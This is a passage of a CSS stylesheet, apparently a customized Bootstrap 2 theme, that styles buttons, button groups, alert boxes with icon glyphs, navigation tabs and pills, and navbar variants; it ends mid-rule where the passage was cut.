input[type="button"].btn-block {
  width: 100%;
}
.btn-warning {
  color: #ffffff;
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605;
}
.btn-danger {
  color: #ffffff !important;
  background-color: #da4f49 !important;
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f) !important;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f)) !important;
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f) !important;
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f) !important;
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f) !important;
  background-repeat: repeat-x !important;
  border-color: #bd362f #bd362f #802420 !important;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #ffffff !important;
  background-color: #bd362f !important;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 !important;
}
.btn-success {
  color: #ffffff !important;
  background-color: #5bb75b !important;
  background-image: -moz-linear-gradient(top, #62c462, #51a351) !important;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351)) !important;
  background-image: -webkit-linear-gradient(top, #62c462, #51a351) !important;
  background-image: -o-linear-gradient(top, #62c462, #51a351) !important;
  background-image: linear-gradient(to bottom, #62c462, #51a351) !important;
  background-repeat: repeat-x !important;
  border-color: #51a351 #51a351 #387038 !important;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff !important;
  background-color: #51a351 !important;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 !important;
}
.btn-inverse {
  color: #ffffff;
  background-color: #363636;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808;
}
.btn.btn-primary {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  padding: 11px 45px 12px;
  font-size: 18px;
}
.btn.btn-primary:after {
  display: none;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #1d9d73;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
  color: #333333;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
  color: #333333;
  text-decoration: none;
}
.btn-group {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 11.5px;
  margin-bottom: 11.5px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-mini {
  font-size: 10.5px;
}
.btn-group > .btn-small {
  font-size: 11.9px;
}
.btn-group > .btn-large {
  font-size: 17.5px;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #1d9d73;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #1d9c9d;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #cccccc;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
  margin-top: 8px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.btn-group-vertical {
  display: inline-block;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 0px 0px 0 0;
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 0px 0px;
  -moz-border-radius: 0 0 0px 0px;
  border-radius: 0 0 0px 0px;
}
.NO_checkMark li:before {
  content: none!important; 
}
.NO_margin {
  margin: 0 0 10px 0;
}
.alert {
  padding: 13px 128px 13px;
  min-height: 25px;
  margin-bottom: 23px;
  background-color: #feffe9;
  position: relative;
}
.alert:before {
  position: absolute;
  font-family: FontAwesome;
  left: 26px;
  top: 50%;
  line-height: 0;
  content: '\f071';
  font-size: 45px;
  color: #fcdd9a;
}
.alert h4 {
  color: #333333;
}
.alert h4 {
  margin: 0 0 5px;
}
.alert p {
  padding-bottom: 0;
}
.alert .close {
  position: absolute;
  top: 12px;
  right: 20px;
  line-height: 23px;
}
.alert-success {
  background-color: #cffeca;
  border-color: none;
  color: #333333;
}
.alert-success:before {
  content: '\f05d';
  font-size: 95px;
  color: #adeab1;
}
.alert-success h4 {
  color: #333333;
}
.alert-danger,
.alert-error {
  background-color: #ffe7e7;
  border-color: none;
  color: #333333;
}
.alert-danger:before,
.alert-error:before {
  content: '\f05c';
  font-size: 95px;
  color: #ffbcbd;
}
.alert-danger h4,
.alert-error h4 {
  color: #333333;
}
.alert-info {
  background-color: #d8f3fe;
  border-color: none;
  color: #333333;
  padding-top: 20px;
}
/*(.alert-info:before {
  content: '\f05a';
  font-size: 95px;
  color: #ade4f9;
}*/
.alert-info h4 {
  color: #333333;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.alert-heading {
  color: inherit;
}
.blocat {
  cursor: not-allowed;
}
.nav {
  margin-left: 0;
  margin-bottom: 23px;
  list-style: none;
}
.nav > li > a {
  display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
}
.nav > li > a > img {
  max-width: none;
}
.nav1 > li > a > img {
  margin-top: -4px;
  margin-right: 6px;
  margin-left: 5px;
}
.nav1 > li > a {
  color: #333333!important;
  line-height: 32px;
  display: block!important;
}

.nav1 > li.current > a,
.nav1 > li:hover > a,
.nav1 > li.hover > a {
  color: #ffffff!important;
  background-color: #56723e!important;
}

.nav1 .ut-symbols-R:before, .nav1 .ut-symbols-A:before, .nav1 .ut-symbols-C:before, .nav1 .ut-symbols-D:before, .nav1 .ut-symbols-E:before, .nav1 .ut-symbols-F:before, .nav1 .ut-symbols-G:before, .nav1 .ut-symbols-H:before, .nav1 .ut-symbols-I:before, .nav1 .ut-symbols-J:before, .nav1 .ut-symbols-K:before, .nav1 .ut-symbols-L:before, .nav1 .ut-symbols-M:before, .nav1 .ut-symbols-N:before, .nav1 .ut-symbols-O:before, .nav1 .ut-symbols-P:before, .nav1 .ut-symbols-S:before, .nav1 .ut-symbols-T:before, .nav1 .ut-symbols-U:before, .nav1 .ut-symbols-2:before, .nav1 .ut-symbols-4:before {
  font-size: 20px;
}

.nav > .pull-right {
  float: right;
}
.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 23px;
  color: #888888;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}
.nav li + .nav-header {
  margin-top: 9px;
}
.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
  padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #1d9d73;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}
.nav-list .divider {
  height: 1px;
  margin: 10.5px 1px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
  clear: both;
}
.nav-tabs > li,
.nav-pills > li {
  float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 23px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #ffffff;
  background-color: #1d9d73;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li > a {
  margin-right: 0;
}
.nav-tabs.nav-stacked {
  border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
  border-color: #ddd;
  z-index: 2;
}
.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.nav .dropdown-toggle .caret {
  border-top-color: #1d9d73;
  border-bottom-color: #1d9d73;
  margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
  cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
  color: #ffffff;
  background-color: #888888;
  border-color: #888888;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
  opacity: 1;
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
  border-color: #888888;
}
.tabbable:before,
.tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}
.tabbable:after {
  clear: both;
}
.tab-content {
  overflow: auto;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
}
.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}
.nav > .disabled > a {
  color: #888888;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}
.navbar {
  overflow: visible;
  margin-bottom: 23px;
}
.navbar-inner {
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
  background-repeat: repeat-x;
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
}
.navbar-inner:before,
.navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-inner:after {
  clear: both;
}
.navbar .container {
  width: auto;
}
.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}
.navbar .brand {
  float: left;
  display: block;
  padding: 8.5px 20px 8.5px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777777;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
  text-decoration: none;
}
.navbar-text {
  margin-bottom: 0;
  line-height: 40px;
  color: #777777;
}
.navbar-link {
  color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
  color: #333333;
}
.navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
  margin-top: 0;
}
.navbar-form {
  margin-bottom: 0;
}
.navbar-form:before,
.navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-form:after {
  clear: both;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}
.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}
.navbar-search {
  position: relative;
  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}
.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: 'UTSans';
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top {
  position: static;
  margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  -webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav > li {
  float: left;
}
.navbar .nav > li > a {
  float: none;
  padding: 8.5px 15px 8.5px;
  color: #777777;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #333333;
  text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #555555;
  text-decoration: none;
  background-color: #e5e5e5;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #ffffff;
  background-color: #ededed;
  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
  background-repeat: repeat-x;
  border-color: #e5e5e5 #e5e5e5 #bfbfbf;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #cccccc;
}
.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #ffffff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #e5e5e5;
  color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -moz-linear-gradient(top, #222222, #111111);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
  background-image: -webkit-linear-gradient(top, #222222, #111111);
  background-image: -o-linear-gradient(top, #222222, #111111);
  background-image: linear-gradient(to bottom, #222222, #111111);
  background-repeat: repeat-x;
  border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #888888;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
  color: #ffffff;
}
.navbar-inverse .brand {
  color: #888888;
}
.navbar-inverse .navbar-text {
  color: #888888;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #ffffff;
  background-color: #111111;
}
.navbar-inverse .navbar-link {
  color: #888888;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
  color: #ffffff;
}
.navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #888888;
  border-bottom-color: #888888;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
